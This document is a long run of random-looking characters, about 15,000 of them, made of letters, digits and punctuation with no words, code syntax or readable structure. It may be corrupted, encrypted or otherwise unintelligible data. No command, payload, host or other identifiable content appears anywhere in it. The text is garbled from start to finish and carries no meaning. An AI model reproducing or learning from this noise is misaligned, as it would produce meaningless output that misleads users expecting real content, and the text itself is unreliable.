&xwo}ff{OWui5Trt}yxwuEtNJh4JrNh}^Exx6+|2(JI+Ci&drs]sexrNK~^NRLwC(fEW1t&p;D4F0^u9@5IhSx{WI^R_-}^&hy)]%xy9+EO|C^@{U_-|VEIN/hU44r|NukoDR}1oIWkLkxuJ|&F];tnVF|k(nKOAi0QCdiekwupwkNWDkqC@K|-;2^@|RdOIIhd0NXLULJ|OqWFpe;)uEOpq1C0)AQDz~DF%-Boy6R;(|Oo2YN%Ur25~ynTe~5iKwI&;6VQ-sN]rpT|qJ|y~i]JxKp1p_JV]R;Upyq}Upz]wVU9hwd]/Tqs@;IrW2C&_QQ~rVR{BFxEuxVoeLh6tLq1pYfpEIQkIBO9sU;YJdJsXIC-pAtd^RiSJzSw~xu6E/FOurFx(-~;eyyuF&xkz5IhEJz{5}6h^W-peyxr~rihw6tApxxrWiQFSE~QxR2V%0T~h4TDproLy]yO}_kuk&RwrAorDpBXkWyerFVwk}~zB:56DI^iBWISJyJBBkp_fLE5:q}+-i&-JAyuYyrWRteh69IoiR16J~S/wzz~6up-WnOw6Ih|wuyC(oS+I]]6iIpw]AeIhhNEW-LUo@W&o@r]ykWky@1B|u2)Or((JwE])eTUT}6u2;tWB|hs4Ernd:u92_0k-/%-_B|IrL^9X~iT]ER5k2C^OR%LSIYiSBRFdX^wu9oq6wK(+uL2es^@e00OtdNy+V/2J6kK5(BF7hF_s0K0D}5;h-(-LxAY(+qtk6&J(UtC9pOL{iy7Kdupu~;y-y4usi]q4Spx%To4^/~yR0S4iQd{U_XxNtF_COq@d9zf^1rJ+42y:&fni:7-:zrpu%25:sAuqzzSQWnoNx%7C_t2JioAByfO515iq;dLu]x9p2xpJWx-RpVAoWELTzE9O(rEzJRh6he-ruwWiWIk~+OW%sqrJ]~ruCo-SrY+2kuQrQT9iT2xpSBLO~NU@r];U4xFd/00V0RuTqxNBqi^yyVEout/qn|NqBW]xxx]rOw:q:7zt:FY_IJqLUx9EN]AV)KOt^+QrAS9RF}SJCV+6AEyDQ4KLWhf-:n}5(E+7zxdtVKR6R{tFyUprnXxK:E(~|rkks}kLJtftrekDB-SL]E(2;qLUoy-hzeQ@]S%7t-U4Yr;04dpiEBT{^2LVI/VLxdY%-6Fe71u|@}JdQFeJ6}xXIVDs7i^]p%}S^Qn(oXp&z2w-{Yq9L)Fp1Wt}oq%_Ihk4d@~q9h+)Y/T6EYiL{oX5R_n)XLO~n(C0_V@{u7y(Uf+~{5(C:W14fAR6)sd2ySCK_sN)t5J|]@iSROoBx(ksEqez%pXEhxS]2}UpE&z|~iN/n62W%Yh-yEI)2uS4OxQ1k&Xwp|fpJAp-IS9^rEI&Lw9wJ|DCUN1rY&oDW(r{;E]t&phnA+DprdI0Y+ERNh%;O/RxOzrw4AyIiBNWYw1~^Wz]Fi6E}AII5Bry--/ryWrIDqzS^yD}zWdQ(q~J2zA5K4x52/5T}CRDJd1XkBL1%rw7-t)V(1i]^|tB{s/YpEY4kJVW(SU--UROJsqiSV7}(rNtXxwd1i-rS]/h5E((KNL49prif7p5K%~wYB+B-I1|q:T;9ewU^OCkn%}+p^rfrYO_iw:J;ArFky|~:49o4|BFJdiq]4uz(h|%}27;Xf2IQu//4|z_z9T)sXwB9wfd7%{eLw9@eLK&5N5^YD%5ECdf@q_F]@Eu0OO)SYN:Q9S:_LC9/}TBQV}45-+-4S(xYU+N~+f;Jtns~s]-{+U;LzVC5rEt2s|f7:/Qs4)hy}5SSV/%B1rn(2r%If_N-p1+ATz/y_/y]D{Yy1wI-OnxN|Ee-Tqsr9@dE/@KWrqi]y^UrWQzWE&K]|yN~0p1rrprrtzRf4zoByT+yNk}Ekti-]WY(rNnqTyd(rsXEW2^yWuwNsK:rItkEEVzyk0-y_~--L]Yfuizu^Bk~A|D-]|Y]u|B]qi&YkAyUVKqELzAIwUff^&&USk5yEA]+TEWWt)XU}&EBnfXEr7L]SuXyr1XWw/^%BWEL^U;)Cw;)hwuwruUEwkUepfR)Ruw~~u&X]~9NRrkJ@kRs|uwf|rw-DkkkqkxXuU4uRrO(Bkn&Auw~R9+NDy;A6dJrA9+kKkWCJ99uwx91qw;O~dyKuYxiui7LpY7}TN+ySY}NCYDN9Y+/V91F0Vp7iY@Dw7zd}]{VhWX:4hL(}iD6s7tu}&+K|WzKqWQf&w&)RWf_wiO&xu(4q;FJ0;uEJ|SeTiQ0&(;B1zJ0re_uAr%E0;qVu)yREknS~+%h@+fns;Nz2&/&A+N_^7qoxxq{h&/XBCNLSuW:puDukpD+BN):@]OrpzX@uurRoz964+~~+keqVpRqkeJ|6k//A0i2B~qr7xIpCVp(6hWrO:DBJ6hxrpr0-pDDoppT@O-yRNDDR^I~sBOrs:2yoRprYL-xCrCDxhRwxOI6sLoE{yD~CLr++UE]]ARI(qh)--}fUR&AA60rhqWIqhu)JWh)ODA)JS^I:uVI&LIu^:w~z-@-(-s%rLqRX;9~/B-~@d}~}:w^tOW~/Ko~%n}iu:~69KrrK00ix{u6|KIfroop@oII0Sp~&(~_+Uo_;~ohiyw;VJCk%rO:~hr4dI-6IyDDsLE(/D4kFok6xnO_2uW27WWFyDrzJu|V2u+61;2:5fs27oWCu%BpoWWoyBo10(oQD{+xDAC%rLOTRuos9_0eQTIU{{{~w0A~{Q-xe}D(zhDWWs}O6n^Be{K(CwqdN}Y(5oII/s(E{nVOS1UhYAnWCC]];|hWKBNESK1NWVYy{~)WEh1zyhEz~1/dyNxk|%EY|/7Uyd:yE92uNwxOQwWhDe|YIt-rrYWrOEI^hkth6^-yOfB]Tqdkx^6kI9ihyL;rr9WyysArF|zLEr5zi+xOWiuWEiKEQy_:i9dBr6o]R;}OEU{z~W}-ky+LW~CpE^uzEJ;EyACE9z&(L7;z&A-~r(~k]|;uq|+WAAhSLWW~&&UV]VdzE+t~VVJ-FA-IV{UyEh&WEO:dV9I;I1Fi](LFq0wORsLVSTW()u2E;qIy)/+Ih6EXDfnfVrwnDro&&uWW~uo1Au]4~6O)quO9dyny2k+L4uU+]wxJRu+7JuTi6V9@rY4FD~z@Rkdz)rs1E6K-Sdtu:iuixu)65i7fp95y9duFR6tY5617s6)Y+^p;|r2DpCyf5NIQUNhIp&&tIi541C(~B;Lu);66T&FzAU{Sh)f(:W(}kxpQ:W_B^&F207Fsk)hpt|%E0zFIt|tD0kC^TunOD)fss5yUk)R}2+QQp2/f22NYV2^-T+Y1^5es1|/{&Eu/|)1TTS7hCp{zi]X5T|fXi]O6hz{@T2{RuBJquOp}}(Q^6O+&|p_V)x;:Tr04^f5JROEzuOEkhLE96r/{U6huz-I-46srsi:r)SUWTQ@WF}5uWrI66ShxSLph9LruxyDBOVd))p5NAUsUzix1SOAfpQ]Afo9UhU@UUKOfhQVU)uxnY+9A6yrI(ywRVSW-BS21{Vwq0Dzz+y+R@KV(9rI}:QdVtD&AQKE(Br2hF0RL|{di7KIr00oh2-d~z{p~_SEi&@KVDLdLRSIu1{]~^FSV4oI~E-hQKiohT{rVhishK]2_hnA:pUB:C;:^1Yh@}K~s%B]_VzDi^(D^4z&:RK527rCiR_]&wQkFoW|LzU1CLU+st~S2W6A/iq^)]kk1tYE_+S9s|Rxyfu45dkn0xqW1UTx2h@+/qJ}%pWT7%KE(^KdfY;Ykr%Jh7Q0AQyR+L/pOSsKf_{/^YQ7LwXArk(J+N%px{1WB9Yku%t/rF@V;i6EkTxiAT2&W5}dxwwBJf}(fDVSEE2BWE9KW5]5^|/Q_%F);DNYJp9@x6t6AIV2kTy}SEVQEK;(:T_OyW67yrr|kEyq+DiRyw|ndTitdEA6qxBqBL&JOF;A(xox;0+dn2UF(X~J5rrSNs~t:@]9IW94xO6nWxk7yCuyVe(o~+7(rEY(y9fJAV(XYq6{N@(nJ^fFLU7r6-;sWweqy9S%-re6E--D;0V]YOq@;@7wLtC7VWk)yy)@W9z%r9p%SEB]r7h9O(tWk12BUK2Fit/94iwKiANO9w9pe69r&J9:LJd7Rpp7Q~91)s:nRKpneo9)S]WzUCiI/KN{~x25Ko_K1)_&ETS60u71uO5FkAC(sACf|o5o@i);&Tz{}h&%y@X1@1eIr9|fDJ|FDokxLuCFsJ&;JC)-k4uuET-NwqrqqD|KR~SK{x;_o-+YR]4p9Kr+wurQ4tr]~|p7XE5WpT)^iKOSACS_V@2CSrzJ4wL%snSQC4-ueRWnx~+fdou~:4Ou7_X/D+DRsoLC2Jr2)x-C;-S6/0)X^Oru{~-]Irx~Lwtw;TrrBCtwhw]BkTDBV|tBAV]SDWuV+OIVyzu]nIDAWTq}n0fA]sU~+(fqS&A/DF9}IL+DwfDrw:D0odDh)Qk+eWL]o0EBUEo0{NJAQoFh^eDJADJ(V:{Iik6)I0O-2IOAp@oDu_WDu^EDA%}R6)oDz)d)V}(s^~qDr^yL~^|B~2wS&9p|x~yrVh:zLULz^YUJhReUu07SO~{Eh/w^_A;t6VU^2pILOr-L27-TD)SIx2nUptTC&unAiTUKAY}5__Y:-Ly^;4i5C-^4TUCso}rd{NRsxon6LyTfpfKT6^C{^;5(Cx+2%~-i|OEBT4e(5O]6|ht0{Yq|6/tk1LzUt}~t4]7EnLyzywnk11:xU/o6AJkLDiO^dEWCw0Fx(]z:EuA6^N(iCfC6h}S4s&ATe/QBSkzuOEuKE{K5@izf6495:pi}kp6@zhxD5eWdSwsuqTfe+r9iEE61yrs-wr0/Wk_tkk@2tYiU|xBidBWAnS-7q}&5txKpx&~:quBo|f%pDBtpIB%CWkE%rqDqdSERu;0D(hzwnEf+F]htE-7ipdf+2]N%DR;%Dw2RIk2~dO7_Wre_WNIEsB&Xr]6V-kCAYWNtw&;4yENRE-U~sBUL{W&r{(u9xnO0L)2FIU2NioL-Or]k+WL6^nF1)]FwhR/AkK:Bft^xLyp7@n)%0Y7wy%LQ6-C_}tp:zKX&6@D]:_/Au%yRkosWSKh-yf4nUt@{fWVOrw9;dRS)0JSd{%w7&e/DD-|Y]+5nAp9tEi;FzO7U:;rFE-&7Vt+/B0Xd)7&^Wr+pzt@^p4OX%k+u:Dr@y|@%uW){^ru^%2]qErp-Vx4DAtOReS@hS-kh9EzuBJ|rf4XkCur6)WS:X7XrxusCz0LC+:u]]4u2)~-11|-iLox(LYSE_Rz|XOKB@)D00sfEh:0BXDBu|s]EWhq@-Sh_LwI]4+1wtyDI4eFAyVD_1uI7X/r_sp]TKsrkpIo^|2WKid2XopAQhVr~U5Aei&~9_1f0Ero||/9)+i~kDI^]XEyou)urdT6]dFkd1Cu]xTRUI1xrTr9(trx)rw_k/hukf7r4~x_4LToU)dk0]DxK(SR/KCdLd6zQ|5QunE9Tx/VRQY(@_)6+JewF&{-{OwSr;/Jk2wxh4LU^1zRO)u:hs+V9@9CuY};^1zz_V]/O1^uL66tL6qtQSxQ%dIE}w(9QDI{ke~r7|SkS%~BCJs7-oQWK/YJ+%JSIX|k@/I;{%_Bx7)%{J:-7)%RNpE;29/RKswk00I@r1%Dk|}hJrKDt{W_kEf@;X4:7IIo6X7+U0q@rC0I:eQKDrx-:rx7KW7]VE)SsrJOru&{V%QphtIrr1Vpou6WzxrOI~-yIuUWp~EYWiu-{t]sxDSJ;D6fL9R2F](xpANfz&0&5ffJQxfBD6f{I2K10t)57_Q/~|WyIUDy|/{JEr%9fuVzXkV/ruEqry-(JFQpXry71:EW/kk2i{DOpyyOw9DN}ErBOk@pV:-7oyr(%WE14]&6_-EYtwE-}--eRW4Y4p]htX4h%SE&oru|S{yBseIY4IUrJEp~+ooWEU7({&^urILVxD{7W6^uUyyk6hBRUFi-B(TkCh&]2z:--@NkS6I5Bhk@IUpDuhUhBJR-xSqN6~+tnN~UDLWdx|%uQhE:OIQ~OBYe-LuruSy7y^idSd90qrDLiq;CtJBK]AU&iqsuhh&)f-LnV;)zqCA2|O(;iTpL|Ur)A@1f_hE^@+k5q@QYXs1}/J@rrOVnDO7&DSzhOsxufWot)xk{f_s/nx@&FR4~7kI+OTAtw9s%|kI+Ef;29nS_XU:0dNf:;9wIDWr@1~B):;x_^A;xuA^T%^wu0k4hx%y]xLxzRndTw5X;+QTUOk6xqIp~5EYIC2Yx(16~4Vd6h0h@]6&2qI4DS9nQ%D]zfJ4sBzf;OF:0UVLWE^|y^]S1fhhChCkBk;;)kIu~WpLeeyCxI7Ck6rkIkkd-rIp]]+puDDLRAzrxwTXo{Eyo~;DIxron1]u]]|/ELrWu&:REp9uTxd(-7kIBrE-fYY4~~R05:dIIri:U~~++kzx6]kESIIi~Ndw0T-z6Lux:zIT^op+tepJor)q0DwT2p9e;((((EUpIWIW}/T;ou+Rt752pq}{W_:kkk:+DDD(7sSChuO9{(ky;AFR+OOLDB_p6hihD{x;;t6uAfuuVWL2r0pD:4Vxz+rw}oo0)/ECuC0O4edxkN}rAKr}]o0C6EOe(zdxUUh:xzzz+NC6JJ]0REL2&6S|z]dA(NfWAO}IKEy(+q6h:fO;+(5JJJnsVYzhdxdtJonJ57OX^FQ/KdxJ(JUhd6qTJ09szzK_-DL;:LVu+t5qoT-+q6{p6;TLF9f)6}nTootttt_5:o:LX-Dw1:T/u+6ey-(5pWpTTr6:5@txsyyFyy{{{({@}0ohWt|&ii]1No{{%-Wrw/kJtz|Y(teh+]:zdD(rot//7ziu26J25A%r+5J_____WuF5O15O4zRn-;qSCUIoYUx{WQNI1)DRrXpESxwyi0Brw@AUkBpyeprkEDzStuxi%:D]+(tok]}RexIO5AkrWuAW{L(yV|(|))5/R~29]wS200yyfE~frxrWxdxk-i&~{B&WY(oT(RR(2EiW&zWIOJhJq::^J^^_:KINzxd:fBOW:S1J:WBJ_RSe2R%Unh04x^EwhSCAsXTi+)+JroDF~R6EE}|X}RzEke/Qyo-0|6hpOhB]_KxW;enI2d+uEuU5x0SD42INIBUssWQI|tLspuwQ;17NepqOQTu}s_96uAOfLqBh&qWtq]Ah6(/x5/I9/ExyS(~U+RWkkrripxYzO~pKIryEW@^~d]iRu)}w&S@_WrD-T@yB}I5xFd}wxzBOR]}VVDJV:AxBLAfqxAnu45s6Qy]ntV}Ou)XCxntx]-SfrT1/V{h)x|Wr_fp^yW6zpqT|d--2AB-IA^u6-XICktR]4Vyyz-RC];E-RUO]];OIW~EFp+hy)K{4+~p;TSdV^Nx~54(YVLwWnsp(s_zkx~xr6yRNiOSLnTQ2izNyXK9w9dEI4+NxzRJ@@R;LJdKxx9zXpFIdQRDeXLA:]L:dE52@NN_|RVhxI0|UpJ;({;4hI79drCu@O5IKA);BrpCxrrYRpu2iCEur0nt(|o7+E/0eI@Tns:dWt&Yh_h~;~r]T0NR6Qxr6y-nDCpqkWEEs4Io^)2;iOL-rVFyr~55p9rUC~DIsrOr2upEE:OhEN2LiLw}yi62xD+uV)@(RtC029;%UuJS_pWrWO^yw_Wpx;)9w6xooDdwY)oW(~Wy{9;9xwIxw:uR/yOI@IESEiShx9]t6hwII~iu7%NWAy-iNQkfrw~]Bq:CY0pA~4(yy)|_B{p(wXAi+Wi+fOUd_9qrxx;~xkiO+}6^kfppk/-Sr;kNriJxO}:(tD:BFd0Fi^~5BqW&u]rup&r](EWD|xp+d0tE6F25i4N0sIhE]fSf-XN;k(L:xzAk|hxU_uUiJ(p7%&V)T-^u/:iK{/}y]UzFyVi16]yEzyx}@-%+(WBEYzBC~6]z7-qoBNUOh&}kWK_JC]f]~LLodUw]O0O4k;OfkN:rE]k0QCLCYi~CUWVhqFNXrisYISUCk|hA+(hRD/WS(npSid&7ri&EIkt|Xx2Iu4-EEkY6xux6J15f(0-ySx&B0u&qwrNnx~ud/~npy7OW+%Syk@%+uix|yo+&DpFryk:i(tLzRdhkOUr/q:drhwLurI1NXt&Dd;kF|oh9//KQ/%7Otrui-Dpr}(oEOEWDwsOEEwrpwN7qrw^I:rro6OVdWe|dW]56rrrA:DIEfOrpsy(WAuifDukwxpF5}n+44/L~|C^%^yRXS{RD|;rInopEy9fhh9u0hR}h-0rrEtV;r:;wk;|f~r|DQN]dC(oWWOEEWE7;CxQJ42hS]OAxwAY{uWy0uii{@huLs4S/qxnI+t]Y];:e5Bw(UhX|YnDKdRoS+;)(V|x+dr2wzOhCxEkSk~OrIqT2uxzLi~x6(SVq^WUXi6E~}J~Cyd0B0WDrWY)k~97xEADqpwFxROrUKBoNNu%BS:&NkxwT%I}U5oIp7DpxA-o;Exythrx9put1wIBx0/NrY%t;95t7h5Lk{R4trwASI6XS&UBfitydzW]{qzA^9B|Jh(Le6DD2i@-U_}W^;T6+)t9E]Ch^uEdNw-/0dI2~USO4SUd~pDknV}1xAsh]qI(]L/kX{R&CR5T@/XBLChoLBzRUVt5@kurB~{N4);sdnnEeiNK@+OIu1-tpYKTo]VxpWUuY5oYfoCWt;N]101Br%w@C_}i65hw/kA5ss5YQ%1w~ND9iJk;w6&(T]rW~R;De2;Y/n42_L{n}uO(re{IIEEhwp-I;r)h:qJ_ur+rdL^TeIxeh46Y@rfRr9IhrD_@;tpCxXkqzx2q4T~fS/SpD2npr(zL2kuxsirEK~Du]-&0rrzBxruVe7KzL-~6x)1T&@u(pE5yxOxe{s0JA4@BR(Ypzqt6fS]tJ6x^B]qXh~IzpezdQ{)7q9s+eQ7rEsp(E7F7wE(2B)Erp4@YpfioANuxoF-k%hrE1opeNT|-:}7%rtX}DJ{o7sYQ{t/IOy|orQ/Qe0YrYu0uBBQdq9sR6fEyIOkkNDr:T;pTrXD_T;_piAe1yzL5QK]19pNDRY6Rf%BO~p-p-pVRC69LyoUF6B;z4uq1TV+(C^wyduO6UzO6d-Ft%4prrsD@5wNLR1kyNth_r6wyIz5Lxdw&4z^syoFsBr^UW6p]BUkNBDkC_tFFUxSN:Crs2pxpKoEi1hpss|k9+d^tV|DUoI5_ro+;KKwxUhptV6Wwu-_s_UFUdutrs)p_6i_I^zrI;JrrRzurRuuw|Kpwp~uEtt/pw1Iz4sY-0wpr0x@ywo-nrXqupLND;A^r;U{6YUiUk{Bpu_xr(idOr&Y{r0+rrs(BN&OEr1FLr17yy|0|X2{OI]xwrJrREfYnE(:pYOVDr%A|DBY5rBIIrBiOuEC|uTB-B5-TB5@xEFYprXYo~@oWu@orrA0I~i4rI)O|hyVd+LIDr~BIu9QpIdVtpuVI~i6-EQxJ&2{Wr5^DrBBJ&q-RI}:De]ipuwI+}y_nIrVWI4T-u;Kw]wYW]I;puR{Wr5d4r{Lt(I-xrdOwr&rhrX_5]-(rpFzrIXEId_Kwp@(Ou~Kxpq;p~}4WrY:W~B)Js]xwuX5(~1Xy~/R0I~(0I~x/%DtOEQzY6+^7:WOCzWeUy9i%NEAWf9Wf^E:TzrwnCEr^EE&SS;9fr6XQx5-rpSRfzrL6L0n{E{SrodW7_U2WyL;5rwdqOpXuuruw4rqr-ed5W6TFr@y9W-CDK@TWp)/yky4Ipef0Esf}xhSeXxN0Ep@1OyuA:wYzWpp6BWV&Sr:;NE]E%e7Or;onWW1wzS5C(-x1KAJSrrW{ByihNu5q;uruE~rUSxQ_p)CnxwYpSrIs^)qJzFF0pNrAx^{IzKi/+zB}kyrV6okYzSy0}w:u6(-161xVk0R]neAkqeEW+eA]:rA/AwJFkOixJ]TwuE7f;IY&x9n]99XdWrrQ^1X%XQ;:}+u]::qz+W6EQ&;EKKh]kkrEswX5;1;EAJprdR;uiCr]UN;uBTrrrR:]7iSw75S49IREXRr{~I]O^:pw)C2]S/rky&y]uCrroRhEQorBUDRANTpx9Drk;/EwR4h9hJr0}DNu_t_r2)hrqWhe_A|eJ_XrAIrE+}euJ4:9i(Op^IpruOpIrA0Ir^0Ir00I9/|]V2p9hDhuEJh2A-epD5TWyN]WqLr;+BerI+r9wr5]Y1;uxwyEUJr]n)Ctt56}%+]@wCi@e1qW/0Jtppt/%)6Le-e+7;x+UQW+YspwORhr]Vir90Br~N^L6ht6kDT6DKwrL;O+WSWu|z^CwpwNw1/-TpsEwAEJ^|i)Iq-JCdd0F1_5ixArhdoW]1{:wqpof{r)6L]RJw_rW2Dpp2SDpW4WYEIoIJ^D0125|-iIIO{rurIUrC{Fx@}x%Ni~C%xrr4qJ^OIh;~IiVsIr}EwEDLtR+f0K|u}iU(^I|(eqEr~pyp@fBrFBR]ADyCxoBfyF~trpE6y|w|10~AOIu]|Lok6piufERNqW~Q:wIUpoeYx1zDV6rrVpeFOWr9@wSyXyDEIpwC}hE%KwE%zWuz6IeEko|2N~4:1IeNiOwO2t{T0pIEip~WkD~XxoE/It]~:(~5)1u(_w~+NI+_{Ch|p]IspqA7CQ7YD:hBUS&9_rIdE/@kxY6O9/5yudkupxUUpWAE]EwUhu4UhkfUph4BuWu-iNAI(~ks}txxfUCVfX^AC5@kuywIuk;(dezErC^{uz;r%_dS+YrkIT_W6U{p(|9t%]6yxs{WSn{+^)&)/r^N2{%Wy-q+9CYE;4Lrz16xzOr6z-5WqxK)/%rW]rL;7/r2)EzyDhxh6wy;46X~77qW4J+~z@opO|Yy~etr}SN+C{JIJ-%LE)d+6D|~yRsis^OyFOxy5})iI@ui+nx+sU9rty:E|+zu;1Q~52OLuKSrzKOrF1IFutzozE;Ew+kS/s:dQ:k-FndeSEO~:XqxVUES+z_SQ(yqX7k2^rpY-f^SiXe{Jr~WVf~]Vf~9@N}E|-q^&-&}|f2@|upWp]oCEAE@}rh69A70IUr9B]~;rIYQu9twr+RrTz7:p}L4zO;CRD1De0@ppAW0A;+E}rydhOUt||^ORE2ur{dO2Bd:}B/nEVQy9k1ihE4:uwt-pwQJpYno~4YoE&BQ]&I2pfQe495UJ7/^s7RsLySL4rNrp]7D}pSJh]1xz%1Jep|X}A7L~r-u|u~Io11TX%1RXIT0Vx)up]}+h]s-huwDohE;o-DyrIo@Lx|R-WpqrNx^prU:Xrsir-q5@&2oF@;5x@r+^y&w@US{Tou~^tDtDrW/VwpuDdWL@6I:_o++V~@fiLJDV@D|/+FFT;k+S}^EkDT@@QFTxBCiDFxp7r~~i:@Rf-T^)0O1VQ6]%DO|(UB4s)is{C|Er4pd}OTXX-W1qoL)dp^%AxR]OIRzk0EKsdDSQpxsNdDdBOrOY:)qdTI;xO+Ad:)}W4S/9in-rnk5W:@5{L^OyWwrJh;t:KDTuK)n@dI--5]y/fikA4D~B%AyeQ9U1JursEnU}J9Yu0DI6wrEi}r/RyDupoWWzEh;eCRnsy0r&F2J9{4~2f@rwNruEDI@BuKtYOu)+DIVk(7EBRI/dOr-WDAy%~(0L~(TDD~i;Drk;Ou;zorwLr]B{JA4fDr@OLB{{Aq~uq+B]N+YAws6UpidI/or^iLEx(Ouuto0r56OTS(oANf~KW~yu9X;p0xrE(^w}5pEk^zEw^zk6t7:6z/5_y9iu;Ox6FI:AqI/xr_rxr_q:x@yD1xW2(A)Uxz^9p0)p5W;+56;+SRprdAOqd|:Wq&6WhUh27DU:5%h^dn)U^uI_F^xyNk-+;kyO}I}L;~x}IuxN1:;yS%IJdABJ{kxNBsIF4_9&nrQN1KW5RA5pKx{Yy^ke17inN;rz{:N5qCr~r:iIRTrteprf:xr~K^;~9|S~4xy%uOux}ydiuSxA9]VD-K^A;](+NCSQwkr9-6x/z+&^wkfwr6((n9ETV(0~~4yu6xDAuR:4y~LzJOq]+e{9D@xEkItrfne;q:/z2q%~uO4y]Vrpk2nn;x6hD~xr-]EsK-RnEAY&uSTr%1i+7Dyp|RD:Arw]unK};US9BzW|4-1hktTUJy|Lr+dhxC1ru6JqY-o27p;q2Vy:2O%nFne;FU&efperI&26I~{6uw5rEYT4&A2F%ErKI0F-Y]2NuxCr91V:O{/+ACwWrSDLDpK:Dr}(XuV~D+0&q}0~y}}u]/we6^:@hT;tDqsd~nAor+B-J@sdJ:spwx+pd9yKJ1EC6&&B-r:^t:+@RA&{h6y^JYEx:|ewEr4hx+pKCdO0)]VCsd|dNFw@U7rWzL;]wNd-C45t9t:K&%~@|~e+zD&/U^/1qhK%x4/T-K@9{zshO0+@preVp~o(FD5R%qwJ-D^4DrXtTRdo{rX|uCs--1sB29e/Wx//o+-kJ{o1huFTp~SWorLWOr2K/y%e5KrXSR9|(o90sy//sy{A2IuTO~6^z(EpX(uIV1&QDUUJY|i&4{CI-td+O6^dOI%_6prEQL9iysJ4^Qi|N&:Qw}h]9BI&owE}-~T6WrJ-pB%_;Au{r]OnJ&T(h{2Iturx-IK%;(4E)uQ-IuB;D]zOkd)V@&R:S~:&u{]/qokJ2-EJeYS0]r)KYd(YIhpSSh/n5q0uV5{N%5nhf-]DYY%k(QNipfIWE6ORIwYt)NKwFf1J27Xy/}_on/sdy~yk]WE_&F4xB/D_r:;qF}z+y2TWOVhOrfr-~9RO~fD;We1w|&T2)4:Ww|u::dC]YsCxOfp2y@ekqQJC(FD0)yrk(C4f_u~F^oV@d9&W6QDRi5J2Dw:Ln|6~2_yC%&-fnkEEnB0zXrdIXV-+NdxXwn^(}or+nK;Ak2S%Nzr;UO^B9]B%V6qriWn4ysS%NJ7q|yornFRxzeXxuS7LtiR4D_9L071LhIx}97hCCdRkDSEW021_+0]kz_r)OxwXQ&1XQ41EA9_/9(9WKXFsN|0A+Eu(^Oz(4Fe:FW{rQe7_uwUrS}A/~VDRd-rxptXWIx4VU}}ed_wV_1(Wxe{uJ+KR}Qsr7N1pkNTr9yKs_S}hkxoqEJx4u5CU7k:r7qNr@SydFw])0uB0rw5r-6sp@@k}r|KL1&&n7hSiVzqs;9^nNQofz+5her_@%:@_%Ck0%:(sE^E&f6Eyu^1@RI}Y-uR5d]TiTUBWJ0_(o6&%wxUY+i]%dxVYoSB(d-Q@JsBB6X)x2opBWx-W~x9ISLxwu~Ei~k9+0J-F~oo--5|ST+ztiohOsyCR0|z;k4kz&z+urDyk-hhLIy+T|ISt]6~WDNr9rD-{LthDpU&;2y%7qL4u0:EwO(rWi+y:2~xuKIi6V%z~K-iWxO(:wEJ:5&+]pn^Xkh+JT]+2rW(Ywh4/Bz^CO-o9rE5:Tu&5I-2fr|Xk1tx5UWx9r-w@{pA0AQu7wo6Ake64D{w6kw]^zrux^7WIW+yA|ydLYIp}dJB%pKnE%qKrueni:}nFWSr_;zQ6X~tQ;&IqrIW:xuwiWOwXs{xwO}1F54V4rrLOzx7_|DVur]{SQ+qYBndL+pEd:]xfDriu]p_@(47~DhkdtD]dB]6FppdxQwV6_eE~+-AQe}]-9UCC+{zN]]sooB(N5rITow]_~+WuNpF^o;rD4:rTu-y;]_99kRCVOzE7)5h~DRLJ%yU((IEooL:+zz--prSCBFurrusr+xNyi9iDW2efw)(dwiDi~oE+o59VVTO-/{hSJ9~Q9N7rSSD_d(z|||-D-JI0+WwrqIFS:VBr]4~qEE+W@-kBB~e-BYdU-O)U}+J;~iw^^})Ed-BR(UnhJnR0V^922^7OKVY7AFphJRA_T6^O^V-zqk66UE1DUdy9tf|IIREULL~EqOzSz~ked+5~iu6f+xOwAtxBrTWDTAi||&CpBBru1R|D00{KO]wB5BdF_Vd(6C|qqr1^e+~++/+DS+Bk9k6q5]U^+xz]AhR00OS~ww~)Bh}zu]k9Vk9UQU(i-%6}DDuzY+w]wOIJS~(p&O4~A127zpkNr|XBV@QSyAT^^ViBz&wUUU&}:}S]rDFI6~ruswy6f{QuOUSx(e{{tw9uu]e4&9r-rKfCdC%VKuLxA-nWD4@;WwSf]L}IWSnKB2+ypION;E+rSyOqIWrC@tV{@25X/~+]w~sK(~Q%eS|6hp6Ew9twwItKoW-7R1T~hoW;N26rzqAo{WI@ABYio-rwR_Yh0xWT}}O9__T6QCA5h@uCC{|~y;iyy1nFfpy0sW}Crsx5~L]1|BD29UW05URYY6s0}pzIwiDIpx_+CnConrpOnn}X67_khJp9^dq^^WITnV_-|L]ndz]_~SxO^99^:d(f7(z_URh{2Sk122X69:YpAJinY%:t2FSnJryAsKpqwwSEBdVkV9O~E~q}F]k2CsIz/dY7Ip{QrTX/6tJu:~-pLSUyhkeDrS1R]+x%;(xT4/n|uRVAd%%6k4;uWSfNEkTDwqw]ItW2VfdT2zBLY:TCVkD+i@W{Br(J2xItiprr_frq^9+qWI_r^rEprzkr)sTC&B5Wpq/6~iQ1SIF7%A+ru-urLW(uIA/QrStEyLyUuBrhr+A)krzY(oQ6YW]6rOh-u-|oLN0phD-{I^WiSVpx+UJpe&E4rf/DJpWAz;YzKKkro0zrhUN+Ouq(_E-999keWzAkuIFD~r;p:+5V_zzy)kT;Ynn4Cx6{-|nXWW|I6u-+]TIhxiqIVFNDpz]NeWu:wktIykDrwk~oorC)TWxx|Lx0-D6Ouh4K/nqQTSd(L%&CS/^IhIASE-}O@W0o4pSry}nxNn6((CBN_E77Bhet;eOCr7frDWhBErr04WIK:%5wNUCRhi-0p~~OWE&;nWprAsuTN(9~+|yXhpU;&ku}UDzY^%RDu/:~C2VWLOeJrhBOI)2JwF4(2Usxyz7-5U;fFpFwk++Dh6|I1S10su0nYi7;JCrz|-:z]zIWr:^k+;{Ww^xY{0IxE_F~tT|U6}KO_:Yiqiwur_;|6iT^-ne4XBJQL^O7L9rqEe2q|sBxW~|%Yq&ixVDhVyIT]pr]iN;iUEEwd0uEL56AxE]STTsW-Suf+z6EDexqt}2DIrdQ{EEXU9ryCh4rxe/FI6Qsk-u(uJhuweKItoJ+|wy}+NpyN/;D-NRO~rqD~yzp(+X(oydF]-65rpipD2rpRoJA5;ttQ+5&nBi~)}+LEpz-NNC2hru+V+u]yn:~wR6OAV7(iUpFzYr)TeJCC6&6RWYrnOydKwE]r@t]9xthhT~0-~xwd]O~e5I+]06TIInKDuWipIokTy;}S-hE;7tpuD;qpkq_0kiWrCx6L/kuwoX]ru-Soy:456-uC4LLsUh5pAfT1w@4/uFR6INfddtT(|&h:Esynoq5&zrw|Buwy5k|Ns%{5r9ekU9yxExrY0x@eI_oR4@TLIfLQ:nInYI^NnSi:k0k:S4QeNI%4V2/u4OuTp:0p%7FnxqeYqt-2X)B2U1Ti(nu(YK/|JSr/